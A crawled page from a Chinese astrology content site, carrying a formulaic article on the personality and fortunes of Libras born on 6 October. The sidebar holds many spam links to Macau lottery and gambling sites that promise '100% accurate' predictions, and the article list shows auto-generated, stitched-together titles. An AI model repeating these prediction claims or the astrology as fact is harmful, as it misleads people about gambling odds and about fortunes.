

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.niuchaxun.com/search/%e5%8f%98%e6%80%a7/9/
body_size: 8981
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,Chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="renderer" content="webkit" />
	<title>10月6日出生者的星座运势概览，探究星座运势背后的秘密 - 星座 - 牛查询星座网</title>
	<meta name="keywords" content="星座配对,星座知识,星座运势" />
	<meta name="description" content="一、引言：对于那些生日落在10月6日的人们来说，他们的星座运势如何？这一天出生的个体具有哪些独特的性格特质和星座影响？本文将为您揭示这一天星座运势的神秘面纱，带您了解这一天的星象奥秘。二、星座解析：10月6日，这一天..." />
	<meta name="author" content="通宵达旦" />
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="10月6日出生者的星座运势概览，探究星座运势背后的秘密" />
	<meta property="og:description" content="一、引言：对于那些生日落在10月6日的人们来说，他们的星座运势如何？这一天出生的个体具有哪些独特的性格特质和星座影响？本文将为您揭示这一天星座运势的神秘面纱，带您了解这一天的星象奥秘。二、星座解析：10月6日，这一天..." />
	<meta property="og:image" content="https://www.niuchaxun.com/zb_users/upload/2024/12/20241203083408173318604829701.png" />
	<meta property="og:url" content="https://www.niuchaxun.com/post/841.html" />
	<meta property="og:release_date" content="2024-12-03T08:34:06" />
	<meta property="og:updated_time" content="2024-12-03T08:34:06" />
	<meta property="og:article:author" content="通宵达旦"/>
	<meta name="generator" content="Z-BlogPHP 1.7.3" />
	<link rel="stylesheet" rev="stylesheet" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/libs/animate.css" type="text/css" media="all" />
	<link href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/font-awesome-4.3.0/css/font-awesome.min.css" rel="stylesheet" />
	<link rel="icon" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/favicon.ico" type="image/x-icon" />
	<script src="https://www.niuchaxun.com/zb_system/script/jquery-2.2.4.min.js"></script>
	<script src="https://www.niuchaxun.com/zb_system/script/zblogphp.js"></script>
	<script src="https://www.niuchaxun.com/zb_system/script/c_html_js_add.php"></script>
	<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-left.js"></script>
	<link href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/style.css?t=2024-09-25" type="text/css" media="all" rel="stylesheet" />
	<link rel="alternate" type="application/rss+xml" href="https://www.niuchaxun.com/feed.php" title="牛查询星座网" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.niuchaxun.com/zb_system/xml-rpc/?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.niuchaxun.com/zb_system/xml-rpc/wlwmanifest.xml" />
		<!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->

<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://www.niuchaxun.com/post/841.html",
"title": "10月6日出生者的星座运势概览，探究星座运势背后的秘密",
"pubDate": "2024-12-03T08:34:06",
"upDate": "2024-12-03T08:34:06"
}
</script></head>
<body class="gdacjeeiefachdec custom-background">
<div id="header_content">
<div id="header">
	<div class="ededeahjjhbcehcf header">
	<h1 id="logo">
		<a href="https://www.niuchaxun.com/"><img src="https://www.niuchaxun.com/zb_users/upload/2024/10/202410131728804169192212.png" title="牛查询星座网" alt="牛查询星座网" ></a> 
	</h1>
	<div id="mainnav" class="dafjcbddhebaadcf header-nav" data-type="article" data-infoid="2">
		<ul id="nav" class="dabiahabfabbggjd nav-pills">
			<li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/" title="">首页</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/sm.html" title="算命">算命</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xz.html" title="星座">星座</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/pd.html" title="配对">配对</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/qm.html" title="起名">起名</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/ys.html" title="运势">运势</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/sx.html" title="生肖">生肖</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xx.html" title="血型">血型</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xs.html" title="相术">相术</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/fs.html" title="风水">风水</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/jq.html" title="解签">解签</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/jm.html" title="解梦">解梦</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/tl.html" title="塔罗">塔罗</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/cs.html" title="测试">测试</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/zt.html" title="专题">专题</a></li>		</ul>
	</div>
	<div class="accccbegiecgbgda rightnav">
		<ul><li>
					</li></ul>
	</div>
	<div class="fhdifbfggfidgfhb mini_search"><!-- Search begin -->
		<form name="search" class="cdiiedfafefiebbe searchform" method="post" action="https://www.niuchaxun.com/zb_system/cmd.php?act=search">		
			<input class="dbffcachdffffbha searchInput" type="text" name="q" size="11" placeholder="请输入搜索内容..." id="ls"/>
			<input class="efbccifffffbbaab searchBtn radius" type="submit" title="搜索" value="搜 索">
		</form><!-- Search end -->
	</div>
	<a id="mo-so" href="javascript:void(0);"><i class="cigbbaeeffaacfcd fa fa-search icon-search"></i></a>
	</div>
</div>
<div class="cejdefdgcchbcabe jumbotrons pc">
	<div class="jfihffgbdgecfbja shadow"></div>
	<img src="https://www.niuchaxun.com/zb_users/upload/2024/12/20241203083408173318604829701.png" alt="10月6日出生者的星座运势概览，探究星座运势背后的秘密" width="auto" height="auto"/>
</div>
<div id="wrapper" class="chacdiedahhjcjeb article">
  <div class="djbabbjbgbbaaaje fl-top">
    <div class="eaacegiafebfibca fl_mbx">
      <ul class="fbeiadbfcdaabcbh breadcrumbs place">
        <li>您现在的位置：<i class="eecadjajbiiifdfc fa fa-home"></i><a href="https://www.niuchaxun.com/">首页</a><i class="jchdcgjegadgidee fa fa-angle-right"></i><a href="https://www.niuchaxun.com/xz.html" title="查看 星座 分类中的全部文章">星座</a> <i class="jchdcgjegadgidee fa fa-angle-right"></i><a href="https://www.niuchaxun.com/post/841.html" rel="bookmark" target="_blank" title="正在阅读 10月6日出生者的星座运势概览，探究星座运势背后的秘密">10月6日出生者的星座运势概览，探究星座运势背后的秘密</a></li>
      </ul>
    </div>
  </div>
    <div id="main">
    <div class="cbgcgdgggebagbgd visible-lg-block main-left ">
		  <div id="sidebar-left-xf">
        <section class="haecgdjfdgdaeaab sideleft-author">
          <section class="cgghdebjifaeiifc author_info">            <div class="cddeddgdacbeefcj widget_avatar" style="background-image: url(https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/author-img.jpg);">
              <a href="https://www.niuchaxun.com/author-1.html" title="admin" class="cddeddgdacbeefcj widget_avatar"><img class="cddeddgdacbeefcj widget_avatar" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/mcfPm9A,.svg" alt="admin"><i title="admin" class="cbjabicdehhcfaia author-ident author1"></i></a>
            </div>
            <h3>admin<span class="feafcecdfifijcgj admin_field">管理员</span></h3>
            <div class="egbfddajfcaebeaj author-social">
              <span class="fcjjhhefjjdagecg author-weixin"><a title="微信"><i class="fgjcfcfgdcdeigha fa fa-weixin"></i><em style="background-image:url(https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/wxqrcode.jpg);"></em></a></span>
              <span class="dfdffacjecafgfej author-qq"><a href="tencent://message/?uin=填写QQ号&Site=Talklee.Com&Menu=yes" rel="nofollow" target="_blank" title="QQ联系我"><i class="hceebbcagffbdeaa fa fa-qq"></i></a></span>
            </div>
          </section>

          <section class="aeejefbcbjibeagj author_count">
            <ul>
              <li><span>文章</span><strong>31161</strong></li>
              <li><span>浏览</span><strong>13190629</strong></li>
            </ul>
          </section>        </section>		
		
<section class="diffhidibaacfdef sidebox wow fadeInDown" id="side_con">
<h3 class="cadiebgcdgbbcjbc sidebox_title">热评文章</h3>
<ul class="hcbcfjibdedcicja sidebar_content side_con"><li><a href="https://www.niuchaxun.com/post/12800.html" title="铝窗花价格揭秘，影响因素与最新趋势速览（阅读：533次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250128173121173805668191252.png" alt="铝窗花价格揭秘，影响因素与最新趋势速览"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num1">1</span>铝窗花价格揭秘，影响因素与最新趋势速览</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/13312.html" title="今日金湖热点新闻速递（阅读：498次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/02/20250203005714173851543442079.jpg" alt="今日金湖热点新闻速递"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num2">2</span>今日金湖热点新闻速递</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/13056.html" title="音乐盛宴激情之夜，2017全国合唱比赛杭州盛大开幕（阅读：523次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250130183925173823356596195.png" alt="音乐盛宴激情之夜，2017全国合唱比赛杭州盛大开幕"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num3">3</span>音乐盛宴激情之夜，2017全国合唱比赛杭州盛大开幕</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/31498.html" title="关于迷你世界最新野人模式与外滩风景直播实时的深度解读与策略探讨（阅读：0次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/7.jpg" alt="关于迷你世界最新野人模式与外滩风景直播实时的深度解读与策略探讨"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num4">4</span>关于迷你世界最新野人模式与外滩风景直播实时的深度解读与策略探讨</div><div class="hot-com-clock">评论：0 条</div></div></a></li></ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divLinkage">
<h3 class="cadiebgcdgbbcjbc sidebox_title">友情链接</h3>
<ul class="hcbcfjibdedcicja sidebar_content divLinkage"><li class="fdcfabacfabhbdfe link-item"><a href="http://www.daqingditan.net/" target="_blank" title="2024澳门精准正版免费">2024澳门精准正版免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.ahlsba.com/" target="_blank" title="新澳天天彩免费资料大全查询">新澳天天彩免费资料大全查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.wfshengte.com/" target="_blank" title="2025年正版资料免费大全">2025年正版资料免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sxztnk.com/" target="_blank" title="2025澳门精准免费大全">2025澳门精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.55farm.com/" target="_blank" title="新澳门全年免费料精准">新澳门全年免费料精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.shdwmjg.com/" target="_blank" title="2025精准资料免费提供最新版">2025精准资料免费提供最新版</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.bzyhj.com/" target="_blank" title="7777788888精准四肖">7777788888精准四肖</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.gongchenji.com/" target="_blank" title="2025新奥最新资料大全">2025新奥最新资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.hulipo.com/" target="_blank" title="2025年新澳门全年免费">2025年新澳门全年免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdhssam.com/" target="_blank" title="澳门管家婆100%精准">澳门管家婆100%精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.spbcjx.com/" target="_blank" title="2025年天天开好彩资料">2025年天天开好彩资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.byzlgs.com/" target="_blank" title="王中王493333WWW马头诗">王中王493333WWW马头诗</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tnhsy.cn/" target="_blank" title="2025新澳门天天精准免费大全">2025新澳门天天精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.chzstech.com/" target="_blank" title="2025澳门特马今晚开码">2025澳门特马今晚开码</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.cxsande.com/" target="_blank" title="2025新澳门天天开奖记录">2025新澳门天天开奖记录</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.kyzldl.com/" target="_blank" title="2025年新澳门天天开好彩">2025年新澳门天天开好彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.xalzzx.com/" target="_blank" title="2025澳门正版免费资料">2025澳门正版免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdknxs.net/" target="_blank" title="2025全年免费资料大全">2025全年免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.13302938008.com/" target="_blank" title="2025年新澳门天天开奖免费查询">2025年新澳门天天开奖免费查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tffhzp.com/" target="_blank" title="澳门一肖一码100%期期精准/98期">澳门一肖一码100%期期精准/98期</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.xqsnzp.com/" target="_blank" title="新澳好彩天天免费资料">新澳好彩天天免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.dzshangfeng.com/" target="_blank" title="新奥精准免费提供港澳彩">新奥精准免费提供港澳彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://xdyzz.com/" target="_blank" title="2025新澳正版免费资料大全">2025新澳正版免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://hnzhantu.com/post/1155.html/" target="_blank" title="新澳资料免费精准期期准">新澳资料免费精准期期准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.cqzlux.com/" target="_blank" title="2025新澳正版今晚资料">2025新澳正版今晚资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.szjtyq.com/" target="_blank" title="澳门一码一肖一待一中四不像今天">澳门一码一肖一待一中四不像今天</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.zjgxunlijixie.com/" target="_blank" title="今晚澳门9点35分开奖全身心解答">今晚澳门9点35分开奖全身心解答</a></li></ul>
</section>		  </div>
	  </div>
    <div id="wrap">
	  		  <div id="article" class="bjadfabcfbdbbfae ">
	<div id="post">
	<div class="ibhcddfdeicfggfj title">
		<h1>10月6日出生者的星座运势概览，探究星座运势背后的秘密</h1>
		<div class="bgfeeccfcdacaeed post_icon"> 
			<span class="aihicdcbaabdbjjf author-head"><img alt="" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/IeP8FxDtHyQkGf3d.svg" height="96" width="96"><a href="https://www.niuchaxun.com/author-321.html">通宵达旦</a></span> 
			<span><i class="ehfdedabbcehaaec fa fa-calendar"></i> 2024-12-03</span> 
			<span class="bhdhjhffifbebcih postcat"><i class="dbbdadcehhjbbdbc fa fa-list-alt"></i> <a href="https://www.niuchaxun.com/xz.html" title="查看 星座 中的全部文章" >星座</a></span> 
			<span><i class="cdeijcejgiechbjc fa fa-eye"></i> 650 次浏览</span> 
			<span><i class="edbfffdcaebjadfc fa fa-comments-o"></i> <a href="https://www.niuchaxun.com/post/841.html#comments">0个评论</a></span>
		</div>
	</div>
<div class="cdadfageeehhieea ads article-ad-t"></div>
	<div class="dhjbhbdbbgfcdebf post">
		<div id="listree-bodys"><p><strong>一、引言</strong>：</p><p>对于那些生日落在10月6日的人们来说，他们的星座运势如何？这一天出生的个体具有哪些独特的性格特质和星座影响？本文将为您揭示这一天星座运势的神秘面纱，带您了解这一天的星象奥秘。</p><p><strong>二、星座解析</strong>：</p><p>10月6日，这一天出生的星座是天秤座，天秤座的人通常具有优雅、公正和善于社交的特点，他们追求和谐，注重平衡，善于协调人际关系，具有强烈的正义感，对于这一天出生的人来说，这些特点表现得尤为明显。</p><p><strong>三、性格特质</strong>：</p><p style="text-align:center"><a class="view-image" href="https://www.niuchaxun.com/zb_users/upload/2024/12/20241203083408173318604829701.png" data-fancybox="gallery" title="10月6日出生者的星座运势概览，探究星座运势背后的秘密"><img class="ue-image" src="https://www.niuchaxun.com/zb_users/upload/2024/12/20241203083408173318604829701.png" alt="10月6日出生者的星座运势概览，探究星座运势背后的秘密"></a></p><p>天秤座的人天生具有艺术气质和审美观，他们喜欢美好的事物，注重品味，他们也是和平的使者，擅长化解矛盾，追求公正与和谐，他们善于分析，逻辑思维能力强，常常能够客观地看待问题，他们还具有很强的社交能力，善于结交新朋友，与人建立良好的关系。</p><p><strong>四、星座运势</strong>：</p><p>在爱情方面，天秤座的人通常能够收获美满的恋情，他们懂得如何与伴侣保持良好的沟通，维系感情的和谐，对于单身的天秤座来说，今年有机会遇到心仪的对象，进一步发展感情，在事业方面，天秤座的人通常能够凭借自己的聪明才智和社交能力取得良好的发展，他们善于合作，懂得利用团队的力量实现目标，在财运方面，天秤座的人需要合理规划自己的财务，避免不必要的支出，通过稳健的投资理财策略，有望实现财务的稳定增长。</p><p><strong>五、案例分析</strong>：</p><p>以一位名为李明的天秤座男性为例，李明出生于10月6日，他在工作中表现出天秤座典型的善于协调和沟通的特点，他在团队中经常起到调解矛盾、促进合作的作用，他还具有很高的审美观，注重品味，喜欢追求美好的生活，在爱情方面，他懂得如何与伴侣保持良好的沟通，维系感情的和谐，在事业和财运方面，他也能够凭借自己的聪明才智和稳健的投资理财策略取得良好的成绩。</p><p>另一位女性例子是林晓婷，也是10月6日出生的天秤座，她在工作中表现出强烈的正义感，善于分析问题，逻辑思维能力强，她注重人际关系和谐，善于化解矛盾，在爱情方面，她懂得如何与伴侣保持良好的互动关系，让感情更加甜蜜，在财运方面，她注重理财规划，通过合理的投资策略实现了财务的稳定增长。</p><p><strong>六、总结</strong>：</p><p>10月6日出生的天秤座个体具有优雅、公正、善于社交的特点，他们在爱情、事业和财运方面都有良好的表现，通过发挥自己的优势，他们能够取得良好的成绩，每个人的性格和运势都会受到多种因素的影响，星座只是一个参考，我们应该根据自己的实际情况努力发展自己的潜能，实现人生的价值。</p><p>希望本文能够帮助您更好地了解10月6日出生的天秤座个体的星座运势和性格特质，如果您还有其他问题或需要了解更多相关内容，欢迎继续提问和关注我们的星座运势平台。</p></div><div class="zk_article_recommendation">
        <div class="recommendation-title">你可能想看：</div>
        <div class="recommendation-list">
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/510.html">4月20日出生者的星座运势揭秘，探究星座运势背后的秘密</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/2711.html">揭秘12月23日出生者的星座运势，探寻星座运势背后的秘密</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/2802.html">9月2日出生者的星座运势解读，探究星座性格与未来走向</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/5709.html">揭秘7月1日出生者的星座运势，星座命运解析，探寻星座背后的秘密</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/1185.html">5月13日出生者的星座运势解读，探寻星座背后的秘密与运势影响</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/80.html">12月20日出生者的星座运势解读，探寻星座背后的秘密与独特魅力</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/2598.html">7月9日出生者的星座运势与性格揭秘，探寻星座背后的秘密</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/7797.html">1月25日出生者的星座运势解读，探寻星座背后的秘密</a>
        </p>
            </div>
</div>
<style>
    .zk_article_recommendation, .zk_article_recommendation * {
        margin: 0;
        padding: 0;box-sizing: border-box !important;list-style: none;
    }
    .zk_article_recommendation .recommendation-title {
        font-size: 18px;
        font-weight: 700;
        margin: 0;
    }
    .zk_article_recommendation .recommendation-list {
        margin: 0;
        font-size: 16px;
    }
    .zk_article_recommendation .recommendation-list .zk-a-t {
        padding: 2px 0;
        margin: 0;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-indent: 0;
    }
</style>	</div>
	<div class="aihdcjaedjdjcbei post-statement">
		<p>转载请注明来自<a href="https://www.niuchaxun.com/" title="牛查询星座网"><strong>牛查询星座网</strong></a>，本文标题：<a href="https://www.niuchaxun.com/post/841.html" title="10月6日出生者的星座运势概览，探究星座运势背后的秘密">《10月6日出生者的星座运势概览，探究星座运势背后的秘密》</a></p>
	</div>
  	<div class="ffbjibfajceaaabd post-share">
		百度分享代码，如果开启HTTPS请参考李洋个人博客	</div>
	<div id="authorarea">
	  <div class="ededcdeafdebafbf authorinfo"> 
		  <div class="jfedagiididahecj author-avater"><img alt="" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/IeP8FxDtHyQkGf3d.svg" class="fhbcgicgfbffcjcb avatar avatar-50 photo" height="50" width="50"></div>
		  <div class="idcacdefaegefhci author-des">
			  <div class="daaaaebgdbadcjgd author-meta">
			    <span class="hbdgaeddcfcfigfh post-author-name"><a href="https://www.niuchaxun.com/author-321.html" title="由通宵达旦发布" rel="author">通宵达旦</a></span>
			    <span class="cdcaiffccbfddibc post-author-tatus"><a href="https://www.niuchaxun.com/author-321.html" target="_blank">59篇文章</a></span>
			    <span class="ecfcadfagjeccabc post-author-url"><a href="https://www.niuchaxun.com/" rel="nofollow" target="_blank">站点</a></span>
			    <span class="caffbeecahefdjcg post-author-weibo"><a href="" rel="nofollow" target="_blank">微博</a></span>
			  </div>
		    <div class="cfcbbdajaiddjdcj author-description"></div>
		  </div>
	  </div>
	</div>
</div>
<div id="related">
  <div class="fhciaaaeceeibdie related-title">阅读最新文章</div>
  <ul class="iciceafebbaeadbc related_img">
        <li><a href="https://www.niuchaxun.com/post/31498.html" title="详细阅读 关于迷你世界最新野人模式与外滩风景直播实时的深度解读与策略探讨" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/1.jpg" alt="关于迷你世界最新野人模式与外滩风景直播实时的深度解读与策略探讨" class="ihgfafgaebcefebb thumbnail"><h2>关于迷你世界最新野人模式与外滩风景直播实时的深度解读与策略探讨</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31497.html" title="详细阅读 亮剑实时，探索信息时代速度与剑锋的交汇点" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/5.jpg" alt="亮剑实时，探索信息时代速度与剑锋的交汇点" class="ihgfafgaebcefebb thumbnail"><h2>亮剑实时，探索信息时代速度与剑锋的交汇点</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31496.html" title="详细阅读 漫威未来之战官方下载或圣战士激活码,创新性策略设计-nShop_v1.906" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/2.jpg" alt="漫威未来之战官方下载或圣战士激活码,创新性策略设计-nShop_v1.906" class="ihgfafgaebcefebb thumbnail"><h2>漫威未来之战官方下载或圣战士激活码,创新性策略设计-nShop_v1.906</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31495.html" title="详细阅读 最新排查车次与实时公交，渥太华出行指南" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/4.jpg" alt="最新排查车次与实时公交，渥太华出行指南" class="ihgfafgaebcefebb thumbnail"><h2>最新排查车次与实时公交，渥太华出行指南</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31494.html" title="详细阅读 feel软件官方下载或迅雷2014版本,高效设计实施策略_豪华款_v6.113" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/7.jpg" alt="feel软件官方下载或迅雷2014版本,高效设计实施策略_豪华款_v6.113" class="ihgfafgaebcefebb thumbnail"><h2>feel软件官方下载或迅雷2014版本,高效设计实施策略_豪华款_v6.113</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31493.html" title="详细阅读 脱机实时转写技术与拉萨水果市场价格的最新动态解析" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/3.jpg" alt="脱机实时转写技术与拉萨水果市场价格的最新动态解析" class="ihgfafgaebcefebb thumbnail"><h2>脱机实时转写技术与拉萨水果市场价格的最新动态解析</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31492.html" title="详细阅读 武陟疫情实时更新与潼南大桥新进展，科技美学助力便捷生活" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/5.jpg" alt="武陟疫情实时更新与潼南大桥新进展，科技美学助力便捷生活" class="ihgfafgaebcefebb thumbnail"><h2>武陟疫情实时更新与潼南大桥新进展，科技美学助力便捷生活</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31491.html" title="详细阅读 明星魏常年遭遇卵巢囊肿挑战，阴霾下的新篇章" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/9.jpg" alt="明星魏常年遭遇卵巢囊肿挑战，阴霾下的新篇章" class="ihgfafgaebcefebb thumbnail"><h2>明星魏常年遭遇卵巢囊肿挑战，阴霾下的新篇章</h2></a></li>
      </ul>
</div></div>
<div id="sidebar-right" class="bjadfabcfbdbbfae "><!--侧栏-->
	
<section class="diffhidibaacfdef sidebox wow fadeInDown" id="divPrevious">
<h3 class="cadiebgcdgbbcjbc sidebox_title">最新文章</h3>
<ul class="hcbcfjibdedcicja sidebar_content divPrevious"><li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31497.html" title="亮剑实时，探索信息时代速度与剑锋的交汇点">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">亮剑实时，探索信息时代速度与剑锋的交汇点</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31496.html" title="漫威未来之战官方下载或圣战士激活码,创新性策略设计-nShop_v1.906">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
